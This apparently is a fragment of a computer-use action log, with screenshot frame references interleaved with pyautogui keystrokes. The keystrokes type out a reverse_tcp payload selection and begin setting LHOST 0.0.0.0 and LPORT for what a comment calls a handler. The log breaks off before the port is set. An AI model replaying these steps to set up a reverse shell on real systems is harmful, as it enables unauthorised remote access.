
pyautogui.write('/re')

pyautogui.write('ve')

pyautogui.write('rse')

pyautogui.write('_')

pyautogui.write('tcp')

# Set LHOST 0.0.0.0 and LPORT 4444, then run the handler
pyautogui.write('set')

pyautogui.write('LHOST')

pyautogui.write('0')

pyautogui.write('.0.0')

pyautogui.write('.0')
pyautogui.write('set LP')

pyautogui.write('ORT')
